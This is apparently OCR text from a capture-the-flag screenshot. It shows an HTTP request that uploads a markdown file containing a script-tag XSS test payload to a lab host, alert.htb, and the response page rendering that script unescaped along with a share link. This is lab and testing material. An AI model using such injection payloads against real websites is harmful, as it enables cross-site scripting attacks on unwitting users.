 POST /visualizer.php HTTP/1.1
Host: alert.htb
Content-Length: 209
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://alert.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEdioEAlu4kQnvY0x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://alert.htb/index.php?page=alert
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryEdioEAlu4kQnvY0x
Content-Disposition: form-data; name="file"; filename="test.md"
Content-Type: text/markdown
<script>alert()</script>
------WebKitFormBoundaryEdioEAlu4kQnvY0x--
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Alert - Markdown Viewer
</title>
15 <link rel="stylesheet" href="css/style.css">
16 <style>
17 .share-button{
18 position:fixed;
19 bottom:20px;
20 right:20px;
21 background-color:rgb(100,100,100);
22 color:#fff;
23 border:none;
24 padding:10px20px;
25 border-radius:5px;
26 cursor:pointer;
27 }
28 </style>
29 </head>
30 <body>
31 <script>
alert()
</script>
<a class="share-button" href="
http://alert.htb/visualizer.php?link_share=6752b7a7dc08a2.94595371.md" target="_blank">
Share Markdown
</a>
</body>
32 </html>
33
34